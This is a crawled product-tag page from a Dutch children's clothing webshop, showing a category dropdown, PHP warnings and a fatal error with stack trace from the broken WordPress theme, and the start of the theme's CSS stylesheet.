	<option class="level-2" value="educatief-speelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;educatief speelgoed</option>
	<option class="level-3" value="kinderboeken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderboeken</option>
	<option class="level-3" value="bouwspeelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;bouwspeelgoed</option>
	<option class="level-2" value="speelgoedautoaposs-en-voertuigen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;speelgoedauto&amp;apos;s en voertuigen</option>
	<option class="level-2" value="speelgoed-dieren">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;speelgoed dieren</option>
	<option class="level-1" value="kinderkamer">&nbsp;&nbsp;&nbsp;kinderkamer</option>
	<option class="level-2" value="kinderkameraccessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderkameraccessoires</option>
	<option class="level-1" value="jongenskleding">&nbsp;&nbsp;&nbsp;jongenskleding</option>
	<option class="level-2" value="accessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;accessoires</option>
	<option class="level-3" value="petten-en-hoeden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;petten en hoeden</option>
	<option class="level-2" value="pyjamaaposs-en-badjassen-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pyjama&amp;apos;s en badjassen</option>
	<option class="level-2" value="sokken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sokken</option>
	<option class="level-2" value="ondergoed-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ondergoed</option>
	<option class="level-2" value="vesten-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;vesten</option>
	<option class="level-2" value="jassen-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jassen</option>
	<option class="level-2" value="badmode">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;badmode</option>
	<option class="level-2" value="broeken-en-shorts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;broeken en shorts</option>
	<option class="level-2" value="shortamaaposs-en-badjassen-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shortama&amp;apos;s en badjassen</option>
	<option class="level-2" value="shirts-en-overhemden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shirts en overhemden</option>
	<option class="level-2" value="truien-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;truien</option>
	<option class="level-3" value="sweaters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sweaters</option>
	<option class="level-2" value="winteraccessoires-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;winteraccessoires</option>
	<option class="level-3" value="handschoenen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;handschoenen</option>
	<option class="level-1" value="meisjeskleding">&nbsp;&nbsp;&nbsp;meisjeskleding</option>
	<option class="level-2" value="accessoires-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;accessoires</option>
	<option class="level-3" value="zonnebrillen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;zonnebrillen</option>
	<option class="level-3" value="petten-en-hoeden-accessoires-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;petten en hoeden</option>
	<option class="level-2" value="jurken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jurken</option>
	<option class="level-2" value="ondergoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ondergoed</option>
	<option class="level-3" value="onderbroeken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;onderbroeken</option>
	<option class="level-3" value="boxershorts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;boxershorts</option>
	<option class="level-2" value="pyjamaaposs-en-badjassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pyjama&amp;apos;s en badjassen</option>
	<option class="level-2" value="sokken-en-maillots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sokken en maillots</option>
	<option class="level-2" value="winteraccessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;winteraccessoires</option>
	<option class="level-3" value="sjaals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sjaals</option>
	<option class="level-3" value="mutsen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;mutsen</option>
	<option class="level-2" value="jumpsuits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jumpsuits</option>
	<option class="level-2" value="shortamaaposs-en-badjassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shortama&amp;apos;s en badjassen</option>
	<option class="level-2" value="vesten-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;vesten</option>
	<option class="level-2" value="broeken-shorts-en-leggings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;broeken, shorts en leggings</option>
	<option class="level-3" value="leggings-broeken-shorts-en-leggings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;leggings</option>
	<option class="level-3" value="shorts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shorts</option>
	<option class="level-3" value="jeans-broeken-shorts-en-leggings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jeans</option>
	<option class="level-2" value="jassen-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jassen</option>
	<option class="level-2" value="schoenen-sloffen-en-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;schoenen, sloffen en slippers</option>
	<option class="level-2" value="badmode-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;badmode</option>
	<option class="level-3" value="zwemkleding-badmode-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;zwemkleding</option>
	<option class="level-2" value="skikleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;skikleding</option>
	<option class="level-2" value="tops-shirts-en-blouses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tops, shirts en blouses</option>
	<option class="level-2" value="regenkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenkleding</option>
	<option class="level-3" value="regenlaarzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenlaarzen</option>
	<option class="level-2" value="rokken-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rokken</option>
	<option class="level-2" value="sportkleding-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sportkleding</option>
	<option class="level-2" value="truien-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;truien</option>
	<option class="level-1" value="verzorging-kind">&nbsp;&nbsp;&nbsp;verzorging</option>
	<option class="level-2" value="in-bad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;in bad</option>
	<option class="level-1" value="skikleding-kind">&nbsp;&nbsp;&nbsp;skikleding</option>
	<option class="level-0" value="wonen-en-slapen-huishouden-kledinghangers">wonen en slapen/huishouden/kledinghangers</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed">kind/speelgoed/houten speelgoed</option>
	<option class="level-0" value="kind-speelgoed-knuffels">kind/speelgoed/knuffels</option>
	<option class="level-0" value="kind-kinderkamer-kinderkameraccessoires">kind/kinderkamer/kinderkameraccessoires</option>
	<option class="level-0" value="wonen-en-slapen">wonen en slapen</option>
	<option class="level-1" value="huishouden">&nbsp;&nbsp;&nbsp;huishouden</option>
	<option class="level-2" value="kledinghangers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kledinghangers</option>
	<option class="level-1" value="beddengoed">&nbsp;&nbsp;&nbsp;beddengoed</option>
	<option class="level-2" value="kinderbeddengoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderbeddengoed</option>
	<option class="level-0" value="mooi-en-gezond">mooi en gezond</option>
	<option class="level-1" value="gezondheid">&nbsp;&nbsp;&nbsp;gezondheid</option>
	<option class="level-2" value="voedingssupplementen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;voedingssupplementen</option>
	<option class="level-3" value="supplementen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;supplementen</option>
	<option class="level-1" value="persoonlijke-verzorging">&nbsp;&nbsp;&nbsp;persoonlijke verzorging</option>
	<option class="level-2" value="mondverzorging">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;mondverzorging</option>
	<option class="level-3" value="tandpasta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tandpasta</option>
	<option class="level-0" value="hemanl">HemaNL</option>
	<option class="level-1" value="kind-hemanl">&nbsp;&nbsp;&nbsp;kind</option>
	<option class="level-2" value="speelgoed-kind-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;speelgoed</option>
	<option class="level-3" value="buitenspeelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;buitenspeelgoed</option>
	<option class="level-3" value="knuffels-speelgoed-kind-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knuffels</option>
	<option class="level-1" value="baby-hemanl">&nbsp;&nbsp;&nbsp;baby</option>
	<option class="level-2" value="verzorging-baby-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verzorging</option>
	<option class="level-3" value="verschonen-en-verzorgen-verzorging-baby-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verschonen en verzorgen</option>
	<option class="level-3" value="baby-bad-en-badcapes-verzorging-baby-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;baby bad en badcapes</option>
	<option class="level-0" value="kind-speelgoed-kinderkeukens-en-winkels">kind/speelgoed/kinderkeukens- en winkels</option>
	<option class="level-0" value="kind-kinderkleding-sportkleding">kind/kinderkleding/sportkleding</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-blokken-en-figuren">kind/speelgoed/houten speelgoed/houten blokken en figuren</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-puzzels">kind/speelgoed/houten speelgoed/houten puzzels</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-muziekinstrumenten">kind/speelgoed/houten speelgoed/houten muziekinstrumenten</option>
	<option class="level-0" value="baby">baby</option>
	<option class="level-1" value="verzorging">&nbsp;&nbsp;&nbsp;verzorging</option>
	<option class="level-2" value="baby-bad-en-badcapes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;baby bad en badcapes</option>
	<option class="level-2" value="verschonen-en-verzorgen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verschonen en verzorgen</option>
	<option class="level-0" value="kind-meisjeskleding-jumpsuits">kind/meisjeskleding/jumpsuits</option>
	<option class="level-0" value="vrije-tijd-en-kantoor">vrije tijd en kantoor</option>
	<option class="level-1" value="fietsen">&nbsp;&nbsp;&nbsp;fietsen</option>
	<option class="level-2" value="fietshelmen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fietshelmen</option>
	<option class="level-1" value="vakantie-en-onderweg">&nbsp;&nbsp;&nbsp;vakantie en onderweg</option>
	<option class="level-2" value="kamperen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kamperen</option>
	<option class="level-2" value="reisaccessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;reisaccessoires</option>
	<option class="level-2" value="parapluaposs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;paraplu&amp;apos;s</option>
	<option class="level-3" value="kinderparaplu">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderparaplu</option>
	<option class="level-2" value="autostoeltjes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;autostoeltjes</option>
	<option class="level-1" value="hobby">&nbsp;&nbsp;&nbsp;hobby</option>
	<option class="level-2" value="boeken-hobby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;boeken</option>
	<option class="level-1" value="schoolspullen-en-kantoorartikelen">&nbsp;&nbsp;&nbsp;schoolspullen en kantoorartikelen</option>
	<option class="level-2" value="schooltassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;schooltassen</option>
	<option class="level-3" value="rugzakken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rugzakken</option>
	<option class="level-0" value="wonen-en-slapen-beddengoed-kinderbeddengoed">wonen en slapen/beddengoed/kinderbeddengoed</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-autoaposs-en-treinen">kind/speelgoed/houten speelgoed/houten auto&amp;apos;s en treinen</option>
	<option class="level-0" value="kind-jongenskleding-jassen">kind/jongenskleding/jassen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kleurstiften">kind/speelgoed/tekenen en knutselen/kleurstiften</option>
	<option class="level-0" value="kind-speelgoed-verkleedkleding">kind/speelgoed/verkleedkleding</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed">kind/speelgoed/buitenspeelgoed</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-kamperen">vrije tijd en kantoor/vakantie en onderweg/kamperen</option>
	<option class="level-0" value="kind-meisjeskleding-broeken-shorts-en-leggings">kind/meisjeskleding/broeken, shorts en leggings</option>
	<option class="level-0" value="kind-meisjeskleding-vesten">kind/meisjeskleding/vesten</option>
	<option class="level-0" value="kind-meisjeskleding-shortamaaposs-en-badjassen">kind/meisjeskleding/shortama&amp;apos;s en badjassen</option>
	<option class="level-0" value="kind-meisjeskleding-jassen">kind/meisjeskleding/jassen</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-reisaccessoires">vrije tijd en kantoor/vakantie en onderweg/reisaccessoires</option>
	<option class="level-0" value="kind-meisjeskleding-sokken-en-maillots">kind/meisjeskleding/sokken en maillots</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-parapluaposs-kinderparaplu">vrije tijd en kantoor/vakantie en onderweg/paraplu&amp;apos;s/kinderparaplu</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-stoepkrijt">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/stoepkrijt</option>
	<option class="level-0" value="kind-jongenskleding-badmode">kind/jongenskleding/badmode</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-knutselbenodigdheden">kind/speelgoed/tekenen en knutselen/knutselbenodigdheden</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-stickers">kind/speelgoed/tekenen en knutselen/stickers</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-springtouw">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/springtouw</option>
	<option class="level-0" value="kind-meisjeskleding-schoenen-sloffen-en-slippers">kind/meisjeskleding/schoenen, sloffen en slippers</option>
	<option class="level-0" value="kind-speelgoed-spellen">kind/speelgoed/spellen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-knutselpapier">kind/speelgoed/tekenen en knutselen/knutselpapier</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-vingerverf">kind/speelgoed/tekenen en knutselen/vingerverf</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kleurpotloden">kind/speelgoed/tekenen en knutselen/kleurpotloden</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten">kind/speelgoed/buitenspeelgoed/spelletjes en sporten</option>
	<option class="level-0" value="kind-speelgoed-overig">kind/speelgoed/overig</option>
	<option class="level-0" value="kind-speelgoed-knuffels-knuffel-sleutelhangers">kind/speelgoed/knuffels/knuffel sleutelhangers</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kinderverf">kind/speelgoed/tekenen en knutselen/kinderverf</option>
	<option class="level-0" value="kind-jongenskleding-sokken">kind/jongenskleding/sokken</option>
	<option class="level-0" value="kind-speelgoed-educatief-speelgoed-kinderboeken">kind/speelgoed/educatief speelgoed/kinderboeken</option>
	<option class="level-0" value="kind-jongenskleding-shirts-en-overhemden">kind/jongenskleding/shirts en overhemden</option>
	<option class="level-0" value="kind-meisjeskleding-ondergoed">kind/meisjeskleding/ondergoed</option>
	<option class="level-0" value="kind-meisjeskleding-ondergoed-onderbroeken">kind/meisjeskleding/ondergoed/onderbroeken</option>
	<option class="level-0" value="kind-speelgoed-speelgoedautoaposs-en-voertuigen">kind/speelgoed/speelgoedauto&amp;apos;s en voertuigen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kleurboeken">kind/speelgoed/tekenen en knutselen/kleurboeken</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-knutselpakketten">kind/speelgoed/tekenen en knutselen/knutselpakketten</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-klei">kind/speelgoed/tekenen en knutselen/klei</option>
	<option class="level-0" value="kind-meisjeskleding-badmode-zwemkleding">kind/meisjeskleding/badmode/zwemkleding</option>
	<option class="level-0" value="kind-meisjeskleding-badmode">kind/meisjeskleding/badmode</option>
	<option class="level-0" value="feest">feest</option>
	<option class="level-1" value="feestversiering">&nbsp;&nbsp;&nbsp;feestversiering</option>
	<option class="level-2" value="ballonnen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ballonnen</option>
	<option class="level-3" value="folie-ballonnen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;folie ballonnen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kralen-strijkkralen">kind/speelgoed/tekenen en knutselen/kralen/strijkkralen</option>
	<option class="level-0" value="kind-meisjeskleding-tops-shirts-en-blouses">kind/meisjeskleding/tops, shirts en blouses</option>
	<option class="level-0" value="huis-en-tuin">Huis en tuin</option>
	<option class="level-1" value="decoratie">&nbsp;&nbsp;&nbsp;Decoratie</option>
	<option class="level-2" value="fotolijstjes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fotolijstjes</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-stempels">kind/speelgoed/tekenen en knutselen/stempels</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-bellenblaas">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/bellenblaas</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen">kind/speelgoed/tekenen en knutselen</option>
	<option class="level-0" value="kind-speelgoed-speelgoed-dieren">kind/speelgoed/speelgoed dieren</option>
	<option class="level-0" value="kind-kinderkleding-badjassen">kind/kinderkleding/badjassen</option>
	<option class="level-0" value="kind-jongenskleding-truien">kind/jongenskleding/truien</option>
	<option class="level-0" value="kind-kinderkleding-accessoires-petten">kind/kinderkleding/accessoires/petten</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-krijt">kind/speelgoed/tekenen en knutselen/krijt</option>
	<option class="level-0" value="kind-speelgoed-educatief-speelgoed-bouwspeelgoed">kind/speelgoed/educatief speelgoed/bouwspeelgoed</option>
	<option class="level-0" value="kind-jongenskleding-ondergoed">kind/jongenskleding/ondergoed</option>
	<option class="level-0" value="feest-feestversiering-ballonnen-folie-ballonnen">feest/feestversiering/ballonnen/folie ballonnen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kralen">kind/speelgoed/tekenen en knutselen/kralen</option>
	<option class="level-0" value="kind-jongenskleding-shortamaaposs-en-badjassen">kind/jongenskleding/shortama&amp;apos;s en badjassen</option>
	<option class="level-0" value="kind-meisjeskleding-jurken">kind/meisjeskleding/jurken</option>
	<option class="level-0" value="kind-jongenskleding-broeken-en-shorts">kind/jongenskleding/broeken en shorts</option>
	<option class="level-0" value="kind-meisjeskleding-broeken-shorts-en-leggings-leggings">kind/meisjeskleding/broeken, shorts en leggings/leggings</option>
	<option class="level-0" value="kind-jongenskleding-vesten">kind/jongenskleding/vesten</option>
	<option class="level-0" value="kind-speelgoed-knuffels-nijntje-knuffels">kind/speelgoed/knuffels/nijntje knuffels</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-balsport">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/balsport</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-schoolspullen-en-kantoorartikelen-schooltassen-rugzakken">vrije tijd en kantoor/schoolspullen en kantoorartikelen/schooltassen/rugzakken</option>
	<option class="level-0" value="kind-meisjeskleding-ondergoed-boxershorts">kind/meisjeskleding/ondergoed/boxershorts</option>
	<option class="level-0" value="kind-meisjeskleding-broeken-shorts-en-leggings-jeans">kind/meisjeskleding/broeken, shorts en leggings/jeans</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-autostoeltjes">vrije tijd en kantoor/vakantie en onderweg/autostoeltjes</option>
</select>
										<input type="hidden" name="post_type" value="product" class="post-type-input"/>
																			
									<button id="search-image" class="sbutton" type="submit" value=""><i class="fa fa-search"></i></button>
								</fieldset>
							</form>
						</div>
												<div class="header-carts">
										<div class="mts-wishlist">
				<a href="<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/link-template.php</b> on line <b>394</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/link-template.php</b> on line <b>445</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/link-template.php</b> on line <b>456</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/link-template.php</b> on line <b>409</b><br />
https://bubbles-kinderkleding.nl/?page_id=" class="mts-wishlist-link">
					<span class="mts-wishlist-icon"><i class="fa fa-heart-o"></i></span><span class="mts-wishlist-link-count count">0</span>
				</a>
			</div>
									</div>
										</div>
			</div>   

			
			<div class="mts-bottom-header">
									<div id="secondary-nav-container" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<div class="container clearfix">
														</div>	
				</div>
			</div>
		</header>

<div class="shop-background shop-title">

	<div class="container">

		
			<h1 class="title">maat: 104;110;116;134;98</h1>	
			
		
		<div class="shop-product-categories">
							<div class="mts-category-nav">
					<a class="mts-category-nav-link" href="<br />
<b>Warning</b>:  Attempt to read property "slug" on bool in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/woocommerce/archive-product.php</b> on line <b>64</b><br />
<br />
<b>Fatal error</b>:  Uncaught TypeError: ltrim(): Argument #1 ($string) must be of type string, WP_Error given in /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/formatting.php:4486
Stack trace:
#0 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/formatting.php(4486): ltrim()
#1 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/woocommerce/archive-product.php(64): esc_url()
#2 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/plugins/woocommerce/includes/wc-core-functions.php(346): include('...')
#3 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/plugins/woocommerce/templates/taxonomy-product-tag.php(22): wc_get_template()
#4 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/template-loader.php(106): include('...')
#5 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-blog-header.php(19): require_once('...')
#6 /var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/index.php(17): require('...')
#7 {main}
  thrown in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/formatting.php</b> on line <b>4486</b><br />


--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/style.css
body_size: 14493
content:
/*
Theme Name: Dropshipping by MyThemeShop
Theme URI: https://mythemeshop.com/themes/dropshipping/
Author: MyThemeShop
Author URI: https://mythemeshop.com/
Description: The Dropshipping theme is great for selling your own products or running a full-fledged dropshipping business.
Version: 1.0.14
Text Domain: dropshipping
Domain Path: /lang
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
ins { text-decoration: none }
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    line-height: 1.8;
    font-style: italic;
    font-size: 110%;
    margin-bottom: 20px;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 100%;
    box-sizing: border-box;
    padding: 5px 3px 10px;
    margin-bottom: 20px;
    text-align: center;
}
label {
    font-size: 14px;
    line-height: 1;
    color: #464646;
    font-weight: 400;
    display: block;
    margin-bottom: 10px;
    vertical-align: middle;
}
label span { vertical-align: middle }
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: left;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/* =WordPress Core
-------------------------------------------------------------- */
/*-[ Framework ]--------------------*/
#page .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.alignnone { margin: 5px 20px 20px 0 }
.aligncenter, div.aligncenter { margin: 20px auto }
.alignright {
    float: right;
    margin: 5px 0 20px 10px;
}
.alignleft {
    float: left;
    clear: left;
    margin: 5px 10px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
